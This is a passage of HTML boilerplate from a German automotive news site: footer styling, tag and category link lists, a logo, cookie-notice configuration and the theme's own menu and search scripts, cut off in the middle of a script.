					color: #ffffff;
				}body .tdi_102:hover .tdi_103 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_102:hover .tdi_103 .tdm-title{
					cursor: default;
				}.tdi_103 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_103"><h2 class="tdm-title tdm-title-sm">Entdecken Sie mehr</h2></div></div></div></div><div class="vc_row_inner tdi_105  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_105{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_105,
				.tdi_105 .tdc-inner-columns{
				    display: block;
				}.tdi_105 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_105 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_105 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_105{
padding-top:20px !important;
padding-bottom:40px !important;
border-color:#623e89 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_105 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 .vc_column-inner > .wpb_wrapper,
				.tdi_107 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_107 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_107{
				    width: 50% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdm_block_list .tdm-list-items{
				    display: flex;
				    flex-direction: column;
                    margin: 0;
                    font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                    font-size: 15px;
                    line-height: 24px;
                    color: #666;
                }.tdm_block_list.tdm-content-horiz-center .tdm-list-items{
                    align-items: center;
                }.tdm_block_list.tdm-content-horiz-right .tdm-list-items{
                    align-items: flex-end;
                }.tdm_block_list .tdm-list-item{
                    margin-bottom: 8px;
                    margin-left: 0;
                }.tdm_block_list .tdm-list-item:after{
                    content: '';
                    display: table;
                    clear: both;
                }.tdm_block_list .tdm-list-item .tdm-list-icon{
                    vertical-align: middle;
                }.tdm_block_list .tdm-list-item i{
                    position: relative;
                    float: left;
                    line-height: inherit;
                    vertical-align: middle;
                    color: #4db2ec;
                }.tdm_block_list .tdm-list-item .tdm-list-icon-svg{
                    margin-top: -3px;
                    display: inline-flex;
                    align-items: center;
                    justify-content: center;
                }.tdm_block_list .tdm-list-item svg{
                    width: 15px;
                    height: auto;
                }.tdm_block_list .tdm-list-item svg,
                .tdm_block_list .tdm-list-item svg *{
                    fill: #4db2ec;
                }.tdm_block_list.tdm-list-with-icons .tdm-list-item{
                    list-style-type: none;
                }.tdi_108 .tdm-list-text,
				.tdi_108 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_108 .tdm-list-item i{
				    color: #ffffff;
				
				    font-size: 10px;
				}.tdi_108 .tdm-list-item svg,
				.tdi_108 .tdm-list-item svg *{
				    fill: #ffffff;
				}.tdi_108 .tdm-list-item:hover .tdm-list-text,
				.tdi_108 .tdm-list-item:hover a{
				    color: #dad7e8;
				}.tdi_108 .tdm-list-item:hover i{
				    color: #dad7e8;
				}.tdi_108 .tdm-list-item .tdm-list-icon{
				    top: 1px;
				
				    margin-right: 2px;
				}.tdi_108 .tdm-list-item{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/auto-news/">Auto News aktuell</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/automodelle/">Neueste Automodelle</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/elektroauto/">Elektroauto News</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/suv/">SUV Neuheiten</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/tuning/">Tuning News</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/plug-in-hybrid/">Plug-in-Hybrid Trends</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_110{
				    width: 50% !important;
				}
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_111 .tdm-list-text,
				.tdi_111 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_111 .tdm-list-item i{
				    color: #ffffff;
				
				    font-size: 10px;
				}.tdi_111 .tdm-list-item svg,
				.tdi_111 .tdm-list-item svg *{
				    fill: #ffffff;
				}.tdi_111 .tdm-list-item:hover .tdm-list-text,
				.tdi_111 .tdm-list-item:hover a{
				    color: #dad7e8;
				}.tdi_111 .tdm-list-item:hover i{
				    color: #dad7e8;
				}.tdi_111 .tdm-list-item .tdm-list-icon{
				    top: 1px;
				
				    margin-right: 2px;
				}.tdi_111 .tdm-list-item{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/auto/">Auto Neuheiten 2025</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/autohaus-trends/">Auto Trends 2025 </a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/messe/">Automesse Neuheiten</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/sportwagen/">Sportwagen News</a> </span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text">Auto Innovationen 2025</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/neuzulassungen/">Neuzulassungen Elektroautos</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 .vc_column-inner > .wpb_wrapper,
				.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_113{
				    width: 50% !important;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_114 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_114 .tdm-list-text,
				.tdi_114 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_114 .tdm-list-item i{
				    color: #ffffff;
				
				    font-size: 10px;
				}.tdi_114 .tdm-list-item svg,
				.tdi_114 .tdm-list-item svg *{
				    fill: #ffffff;
				}.tdi_114 .tdm-list-item:hover .tdm-list-text,
				.tdi_114 .tdm-list-item:hover a{
				    color: #dad7e8;
				}.tdi_114 .tdm-list-item:hover i{
				    color: #dad7e8;
				}.tdi_114 .tdm-list-item .tdm-list-icon{
				    top: 1px;
				
				    margin-right: 2px;
				}.tdi_114 .tdm-list-item{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/mobilitaet/">Zukunft der Mobilität</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text">Wasserstoffautos News</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/reichweite/">E-Auto Reichweitenvergleich</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/autoherstellern/">Autohersteller News</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/automobilindustrie/">Automobilindustrie Nachrichten</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/batterie/">Batterietechnologie Autos</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_116{
				    width: 50% !important;
				}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_list tdi_117 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_117 .tdm-list-text,
				.tdi_117 .tdm-list-text a{
				    color: #ffffff;
				}.tdi_117 .tdm-list-item i{
				    color: #ffffff;
				
				    font-size: 10px;
				}.tdi_117 .tdm-list-item svg,
				.tdi_117 .tdm-list-item svg *{
				    fill: #ffffff;
				}.tdi_117 .tdm-list-item:hover .tdm-list-text,
				.tdi_117 .tdm-list-item:hover a{
				    color: #dad7e8;
				}.tdi_117 .tdm-list-item:hover i{
				    color: #dad7e8;
				}.tdi_117 .tdm-list-item .tdm-list-icon{
				    top: 1px;
				
				    margin-right: 2px;
				}.tdi_117 .tdm-list-item{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/autonomes-fahren/">Autonomes Fahren News</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/fahrverbot/">Fahrverbote Deutschland aktuell</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/pkw-neuzulassungen/">Autozulassungen Deutschland</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/oldtimer/">Oldtimer News</A></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text">Diesel Verbot aktuell</span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-linee"></i><span class="tdm-list-text"><a href="https://www.autowebnews.de/tag/co2/">CO₂ Grenzwerte Autos</a></span></li></ul></div></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_118 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118" >
<style>
/* custom css */
.tdi_118 .tdb-logo-a,
                .tdi_118 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_118 .tdb-logo-svg-wrap{
                    max-width: 40px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_118 .tdb-logo-svg-wrap svg{
                    width: 40px;
                    height: auto;
                }.tdi_118 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_118 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_118 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_118 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_118 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_118 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_118 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-size:10px !important;;
                }.tdi_118 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-size:16px !important;;
                }.tdi_118 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_118 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_118 .tdb-logo-svg-wrap > *{
                    fill: var(--accent-color);
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.autowebnews.de/" title="Das Automagazin für Auto News"><span class="tdb-logo-svg-wrap"><svg fill="#623e89" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" stroke="#623e89"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M101.872 330.256c-18.128 0-32.769 14.656-32.769 32.769 0 18.095 14.64 32.767 32.768 32.767 303.008 0 525.344 224.368 525.344 527.36 0 18.096 14.656 32.752 32.769 32.752s32.768-14.656 32.768-32.752c0-340.368-250.528-592.896-590.88-592.896zm.287-327.632c-18.112 0-32.77 14.655-32.77 32.768S84.046 68.16 102.16 68.16c470.175 0 852.671 382.496 852.671 852.656 0 18.096 14.656 32.752 32.769 32.752s32.768-14.656 32.768-32.752C1020.352 414.528 608.447 2.624 102.16 2.624zm81.856 656.975c-99.472 0-180.369 81.12-180.369 180.879 0 99.712 80.912 180.912 180.368 180.912 99.456 0 180.4-81.184 180.4-180.911 0-99.76-80.928-180.88-180.399-180.88zm-.001 298.43c-64.608 0-117.168-52.752-117.168-117.568s52.56-117.536 117.168-117.536c64.624 0 117.216 52.72 117.216 117.536S248.638 958.03 184.014 958.03z"></path></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.autoprnews.com/wp-content/uploads/2019/07/autoprnews-com-logo.jpg" alt="Autoprnews.com"  title="Das Automagazin für Auto News"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Autowebnews.de</span><span class="tdb-logo-text-tagline">Das Automagazin für Auto News</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" ><div id=tdi_119 class="td_block_inner td-fix-index"><style>.td-list-footer a {
  margin-bottom: -5px !important;
}
</style></div></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 > .wpb_wrapper,
				.tdi_121 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_121 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_121{
padding-top:20px !important;
padding-bottom:80px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
padding-right:20px !important;
}
}

</style>
<div class="tdi_120_rand_style td-element-style" ><style>
.tdi_120_rand_style{
background-color:#30204c !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_123 .tdm-title{
					color: #ffffff;
				}body .tdi_122:hover .tdi_123 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_122:hover .tdi_123 .tdm-title{
					cursor: default;
				}.tdi_123 .tdm-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:1px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_123"><h2 class="tdm-title tdm-title-sm">Themen</h2></div></div></div></div><div class="vc_row_inner tdi_125  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_125{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_125,
				.tdi_125 .tdc-inner-columns{
				    display: block;
				}.tdi_125 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_125{
margin-right:0px !important;
padding-top:20px !important;
border-color:#623e89 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

.tdi_125 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_127  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_127{
                    vertical-align: baseline;
                }.tdi_127 .vc_column-inner > .wpb_wrapper,
				.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_127 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_127{
padding-bottom:20px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td-list-footer td_block_template_1"  data-td-block-uid="tdi_128" >
<style>

/* inline tdc_css att */

.tdi_128{
margin-top:-8px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_128 .td-ct-item{
					display: block;
				
					margin-bottom: 0px;
					margin-right: 0;
				
					padding: 0px;
				}.tdi_128 .td-ct-item:last-child{
					margin-bottom: 0;
				}.tdi_128 .td-ct-wrap{
					text-align: right;
				}.tdi_128 .td-ct-item-sep svg{
					width: 10px;
				}.tdi_128 .td-ct-item-name{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_128 .td-ct-item-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_128 .td-ct-item:hover .td-ct-item-name{
					color: #dad7e8;
				}.tdi_128 .td-ct-item:hover .td-ct-item-no{
					color: #dad7e8;
				}.tdi_128 .td-block-title a,
				.tdi_128 .td-block-title span{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_128 .td-ct-item-name{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_128 .td-ct-item-no{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="https://www.autowebnews.de/category/auto-und-verkehr/" class="td-ct-item"><span class="td-ct-item-name">Auto und Verkehr</span></a><a href="https://www.autowebnews.de/category/allgemein/" class="td-ct-item"><span class="td-ct-item-name">Allgemein</span></a><a href="https://www.autowebnews.de/category/ratgeber/" class="td-ct-item"><span class="td-ct-item-name">Ratgeber</span></a><a href="https://www.autowebnews.de/category/auto-verkehr/" class="td-ct-item"><span class="td-ct-item-name">Auto / Verkehr</span></a><a href="https://www.autowebnews.de/category/elektromobilitaet/" class="td-ct-item"><span class="td-ct-item-name">Elektromobilität</span></a><a href="https://www.autowebnews.de/category/auto-nachrichten/" class="td-ct-item"><span class="td-ct-item-name">Auto Nachrichten</span></a></div></div></div></div></div><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 .vc_column-inner > .wpb_wrapper,
				.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_130{
padding-right:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_131 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_131 ul{
					margin: 0px;
				
					text-align: right;
					justify-content: flex-end;
				}.tdi_131 ul li{
					margin-bottom: 6px;
				}.tdi_131 ul li:last-child{
					margin-bottom: 0;
				}.tdi_131 a{
					color: #ffffff;
				}.tdi_131 a:hover{
					color: #dad7e8;
				}.tdi_131 .td-block-title a,
				.tdi_131 .td-block-title span{
					font-family:Montserrat !important;
				}.tdi_131 li{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.4 !important;font-weight:500 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_131 li{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_131 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.autowebnews.de/agb/">AGB</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-213"><a rel="privacy-policy" href="https://www.autowebnews.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.autowebnews.de/kontakt/">Kontakt</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.autowebnews.de/impressum/">Impressum</a></li>
<li id="menu-item-67895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67895"><a href="https://www.autowebnews.de/sitemap/">News</a></li>
<li id="menu-item-58478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58478"><a target="_blank" href="https://www.carpr.de/kostenlose-pressemeldung-veroeffentlichen">Pressemitteilung veröffentlichen</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6907d462f269d
    -->

    <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.autowebnews.de\/wp-admin\/admin-ajax.php","nonce":"72a2224d1b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.autowebnews.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_35';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_35');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_40';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_300x0","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0","all_modules_space":"10","tdc_css":"[base64]","icon_color":"#623e89","icon_color_h":"#a7a5f7","show_form":"yes","toggle_horiz_align":"content-horiz-right","form_general_bg":"#dad7e8","form_bg":"#dad7e8","results_bg":"#dad7e8","results_msg_bg":"#9472cc","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_input_font_size":"14","f_placeholder_font_size":"14","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_spacing":"2","f_btn_font_weight":"500","f_title_font_size":"11","f_title_font_weight":"500","f_title_font_family":"394","f_title_font_spacing":"1","f_cat_font_family":"402","f_cat_font_size":"16","modules_category_padding":"0","f_cat_font_weight":"400","modules_category":"above","cat_bg":"rgba(148,114,204,0)","cat_bg_hover":"rgba(148,114,204,0)","cat_txt":"#30204c","cat_txt_hover":"#a7a5f7","title_txt":"#30204c","title_txt_hover":"#a7a5f7","f_title_font_line_height":"1.4","image_height":"40","meta_padding":"10px 0 0 0","modules_category_margin":"0 0 5px 